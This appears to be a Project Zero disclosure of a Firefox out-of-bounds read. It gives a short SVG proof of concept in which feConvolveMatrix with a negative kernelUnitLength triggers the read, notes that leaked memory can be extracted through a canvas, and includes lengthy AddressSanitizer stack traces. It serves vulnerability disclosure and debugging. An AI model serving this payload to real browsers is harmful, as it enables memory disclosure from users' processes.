#26 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#27 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#28 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#29 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#30 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#31 0x7fcef6dbc4da in nsBlockFrame::ReflowBlockFrame(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3462:7
#32 0x7fcef6dafafa in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2831:5
#33 0x7fcef6dafafa in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#34 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#35 0x7fcef6e0ada0 in nsContainerFrame::ReflowChild(nsIFrame*, nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, mozilla::WritingMode const&, mozilla::LogicalPoint const&, nsSize const&, unsigned int, nsReflowStatus&, nsOverflowContinuationTracker*) /home/worker/workspace/build/src/layout/generic/nsContainerFrame.cpp:1028:3
#36 0x7fcef6e09555 in nsCanvasFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsCanvasFrame.cpp:711:5
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/worker/workspace/build/src/gfx/thebes/gfxFont.h:785:46 in IsSimpleGlyph
Shadow bytes around the buggy address:
0x0c22800dc380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c22800dc390: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c22800dc3a0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c22800dc3b0: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c22800dc3c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c22800dc3d0: 00 00 00 00 00 00 00 00 00[04]fa fa fa fa fa fa
0x0c22800dc3e0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c22800dc3f0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c22800dc400: fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa
0x0c22800dc410: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c22800dc420: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==104545==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1185
Mozilla bug tracker link: https://bugzilla.mozilla.org/show_bug.cgi?id=1347617
There is an out of bound read leading to memory disclosure in Firefox. The vulnerability was confirmed on the nightly ASan build.
PoC:
=================================================================
-->
<svg filter="url(#f)">
<filter id="f" filterRes="19" filterUnits="userSpaceOnUse">
<feConvolveMatrix kernelMatrix="1 1 1 1 1 1 1 1 1" kernelUnitLength="1 -1" />
<!--
=================================================================
Preliminary analysis:
The problem seems to be the negative krenel unit length. This leads to an out of bound access in ConvolvePixel() and out-of-bounds data is going to be copied into the SVG image. From there, it can be extracted by an attacker by loading the SVG image into a canvas element.
ASan log:
=================================================================
==25524==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f8cd2946336 at pc 0x7f8d3fcd397e bp 0x7ffc051ca390 sp 0x7ffc051ca388
READ of size 1 at 0x7f8cd2946336 thread T0
#0 0x7f8d3fcd397d in ColorComponentAtPoint /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2293:10
#1 0x7f8d3fcd397d in ConvolvePixel<int> /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2358
#2 0x7f8d3fcd397d in already_AddRefed<mozilla::gfx::DataSourceSurface> mozilla::gfx::FilterNodeConvolveMatrixSoftware::DoRender<int>(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, int, int) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2509
#3 0x7f8d3fcd089a in mozilla::gfx::FilterNodeConvolveMatrixSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2379:12
#4 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#5 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#6 0x7f8d3fce4035 in mozilla::gfx::FilterNodeCropSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3140:10
#7 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#8 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#9 0x7f8d3fce4895 in mozilla::gfx::FilterNodeUnpremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3197:5
#10 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#11 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#12 0x7f8d3fcc7832 in mozilla::gfx::FilterNodeComponentTransferSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:1781:5
#13 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#14 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#15 0x7f8d3fce4685 in mozilla::gfx::FilterNodePremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3168:5
#16 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#17 0x7f8d3fc7cb43 in mozilla::gfx::FilterNodeSoftware::Draw(mozilla::gfx::DrawTarget*, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:580:14
#18 0x7f8d3fd8bc6e in mozilla::gfx::FilterSupport::RenderFilterDescription(mozilla::gfx::DrawTarget*, mozilla::gfx::FilterDescription const&, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, nsTArray<RefPtr<mozilla::gfx::SourceSurface> >&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/src/FilterSupport.cpp:1360:8
#19 0x7f8d44ccc3fd in nsFilterInstance::Render(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:545:3
#20 0x7f8d44ccb7ee in nsFilterInstance::PaintFilteredFrame(nsIFrame*, mozilla::gfx::DrawTarget*, gfxMatrix const&, nsSVGFilterPaintCallback*, nsRegion const*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:81:19
#21 0x7f8d44d09f72 in nsSVGIntegrationUtils::PaintFilter(nsSVGIntegrationUtils::PaintFramesParams const&) /home/worker/workspace/build/src/layout/svg/nsSVGIntegrationUtils.cpp:1094:5
#22 0x7f8d44f7e9bd in PaintAsLayer /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:8330:30
#23 0x7f8d44f7e9bd in PaintInactiveLayer /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:3722
#24 0x7f8d44f7e9bd in mozilla::FrameLayerBuilder::PaintItems(nsTArray<mozilla::FrameLayerBuilder::ClippedDisplayItem>&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, gfxContext*, nsRenderingContext*, nsDisplayListBuilder*, nsPresContext*, mozilla::gfx::IntPointTyped<mozilla::gfx::UnknownUnits> const&, float, float, int) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6044
#25 0x7f8d44f819f2 in mozilla::FrameLayerBuilder::DrawPaintedLayer(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6233:19
#26 0x7f8d40034966 in mozilla::layers::ClientPaintedLayer::PaintThebes(nsTArray<mozilla::layers::ReadbackProcessor::Update>*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:85:5
#27 0x7f8d40035611 in mozilla::layers::ClientPaintedLayer::RenderLayerWithReadback(mozilla::layers::ReadbackProcessor*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:139:3
#28 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
#29 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
#30 0x7f8d4002fcb7 in mozilla::layers::ClientLayerManager::EndTransactionInternal(void (*)(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*), void*, mozilla::layers::LayerManager::EndTransactionFlags) /home/worker/workspace/build/src/gfx/layers/client/ClientLayerManager.cpp:358:13
#31 0x7f8d40030527 in mozilla::layers::ClientLayerManager::EndTransaction(void (*)(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*), void*, mozilla::layers::LayerManager::EndTransactionFlags) /home/worker/workspace/build/src/gfx/layers/client/ClientLayerManager.cpp:411:3
#32 0x7f8d44ff4b51 in nsDisplayList::PaintRoot(nsDisplayListBuilder*, nsRenderingContext*, unsigned int) /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:2253:17
#33 0x7f8d447e7554 in nsLayoutUtils::PaintFrame(nsRenderingContext*, nsIFrame*, nsRegion const&, unsigned int, nsDisplayListBuilderMode, nsLayoutUtils::PaintFrameFlags) /home/worker/workspace/build/src/layout/base/nsLayoutUtils.cpp:3714:12
#34 0x7f8d446eaf2a in mozilla::PresShell::Paint(nsView*, nsRegion const&, unsigned int) /home/worker/workspace/build/src/layout/base/PresShell.cpp:6489:5
#35 0x7f8d43f4cff4 in nsViewManager::ProcessPendingUpdatesPaint(nsIWidget*) /home/worker/workspace/build/src/view/nsViewManager.cpp:483:19
#36 0x7f8d43f4c54f in nsViewManager::ProcessPendingUpdatesForView(nsView*, bool) /home/worker/workspace/build/src/view/nsViewManager.cpp:415:33
#37 0x7f8d43f4faed in nsViewManager::ProcessPendingUpdates() /home/worker/workspace/build/src/view/nsViewManager.cpp:1104:5
#38 0x7f8d44648596 in nsRefreshDriver::Tick(long, mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:2031:11
#39 0x7f8d44654553 in mozilla::RefreshDriverTimer::TickRefreshDrivers(long, mozilla::TimeStamp, nsTArray<RefPtr<nsRefreshDriver> >&) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:299:7
#40 0x7f8d44654224 in mozilla::RefreshDriverTimer::Tick(long, mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:321:5
#41 0x7f8d446569c5 in RunRefreshDrivers /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:711:5
#42 0x7f8d446569c5 in mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::TickRefreshDriver(mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:624
#43 0x7f8d44656bfe in applyImpl<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp), StoreCopyPassByConstLRef<mozilla::TimeStamp> , 0> /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:855:12
#44 0x7f8d44656bfe in apply<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp)> /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:861
#45 0x7f8d44656bfe in mozilla::detail::RunnableMethodImpl<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver*, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp), true, false, mozilla::TimeStamp>::Run() /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:890
#46 0x7f8d3e06238c in nsThread::ProcessNextEvent(bool, bool*) /home/worker/workspace/build/src/xpcom/threads/nsThread.cpp:1269:14
#47 0x7f8d3e05ecb8 in NS_ProcessNextEvent(nsIThread*, bool) /home/worker/workspace/build/src/xpcom/threads/nsThreadUtils.cpp:389:10
#48 0x7f8d3ee06e21 in mozilla::ipc::MessagePump::Run(base::MessagePump::Delegate*) /home/worker/workspace/build/src/ipc/glue/MessagePump.cpp:96:21
#49 0x7f8d3ed67980 in RunInternal /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:238:10
#50 0x7f8d3ed67980 in RunHandler /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:231
#51 0x7f8d3ed67980 in MessageLoop::Run() /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:211
#52 0x7f8d43fc682f in nsBaseAppShell::Run() /home/worker/workspace/build/src/widget/nsBaseAppShell.cpp:156:27
#53 0x7f8d474273c1 in nsAppStartup::Run() /home/worker/workspace/build/src/toolkit/components/startup/nsAppStartup.cpp:283:30
#54 0x7f8d475e78ca in XREMain::XRE_mainRun() /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4492:22
#55 0x7f8d475e9353 in XREMain::XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4670:8
#56 0x7f8d475ea6dc in XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4761:21
#57 0x4eb2b3 in do_main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:236:22
#58 0x4eb2b3 in main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:307
#59 0x7f8d5914d82f in __libc_start_main /build/glibc-t3gR2i/glibc-2.23/csu/../csu/libc-start.c:291
#60 0x41ce08 in _start (/home/ifratric/p0/latest/firefox/firefox+0x41ce08)
0x7f8cd2946336 is located 1226 bytes to the left of 162639-byte region [0x7f8cd2946800,0x7f8cd296e34f)
allocated by thread T0 here:
#0 0x4bb873 in calloc /builds/slave/moz-toolchain/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:72:3
#1 0x7f8d3fd5a936 in Realloc /home/worker/workspace/build/src/gfx/2d/Tools.h:179:41
#2 0x7f8d3fd5a936 in mozilla::gfx::SourceSurfaceAlignedRawData::Init(mozilla::gfx::IntSizeTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SurfaceFormat, bool, unsigned char, int) /home/worker/workspace/build/src/gfx/2d/SourceSurfaceRawData.cpp:66
#3 0x7f8d3fc40c98 in mozilla::gfx::Factory::CreateDataSourceSurface(mozilla::gfx::IntSizeTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SurfaceFormat, bool) /home/worker/workspace/build/src/gfx/2d/Factory.cpp:878:16
#4 0x7f8d3fcb1bd7 in mozilla::gfx::GetDataSurfaceInRect(mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::ConvolveMatrixEdgeMode) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:434:5
#5 0x7f8d3fcb8903 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:753:15
#6 0x7f8d3fcd0d8d in already_AddRefed<mozilla::gfx::DataSourceSurface> mozilla::gfx::FilterNodeConvolveMatrixSoftware::DoRender<int>(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, int, int) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2460:5
#7 0x7f8d3fcd089a in mozilla::gfx::FilterNodeConvolveMatrixSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2379:12
#8 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#9 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#10 0x7f8d3fce4035 in mozilla::gfx::FilterNodeCropSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3140:10
#11 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#12 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#13 0x7f8d3fce4895 in mozilla::gfx::FilterNodeUnpremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3197:5
#14 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#15 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#16 0x7f8d3fcc7832 in mozilla::gfx::FilterNodeComponentTransferSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:1781:5
#17 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#18 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#19 0x7f8d3fce4685 in mozilla::gfx::FilterNodePremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3168:5
#20 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#21 0x7f8d3fc7cb43 in mozilla::gfx::FilterNodeSoftware::Draw(mozilla::gfx::DrawTarget*, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:580:14
#22 0x7f8d3fd8bc6e in mozilla::gfx::FilterSupport::RenderFilterDescription(mozilla::gfx::DrawTarget*, mozilla::gfx::FilterDescription const&, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, nsTArray<RefPtr<mozilla::gfx::SourceSurface> >&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/src/FilterSupport.cpp:1360:8
#23 0x7f8d44ccc3fd in nsFilterInstance::Render(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:545:3
#24 0x7f8d44ccb7ee in nsFilterInstance::PaintFilteredFrame(nsIFrame*, mozilla::gfx::DrawTarget*, gfxMatrix const&, nsSVGFilterPaintCallback*, nsRegion const*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:81:19
#25 0x7f8d44d09f72 in nsSVGIntegrationUtils::PaintFilter(nsSVGIntegrationUtils::PaintFramesParams const&) /home/worker/workspace/build/src/layout/svg/nsSVGIntegrationUtils.cpp:1094:5
#26 0x7f8d44f7e9bd in PaintAsLayer /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:8330:30
#27 0x7f8d44f7e9bd in PaintInactiveLayer /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:3722
#28 0x7f8d44f7e9bd in mozilla::FrameLayerBuilder::PaintItems(nsTArray<mozilla::FrameLayerBuilder::ClippedDisplayItem>&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, gfxContext*, nsRenderingContext*, nsDisplayListBuilder*, nsPresContext*, mozilla::gfx::IntPointTyped<mozilla::gfx::UnknownUnits> const&, float, float, int) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6044
#29 0x7f8d44f819f2 in mozilla::FrameLayerBuilder::DrawPaintedLayer(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6233:19
#30 0x7f8d40034966 in mozilla::layers::ClientPaintedLayer::PaintThebes(nsTArray<mozilla::layers::ReadbackProcessor::Update>*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:85:5
#31 0x7f8d40035611 in mozilla::layers::ClientPaintedLayer::RenderLayerWithReadback(mozilla::layers::ReadbackProcessor*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:139:3
#32 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2293:10 in ColorComponentAtPoint
Shadow bytes around the buggy address:
0x0ff21a520c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
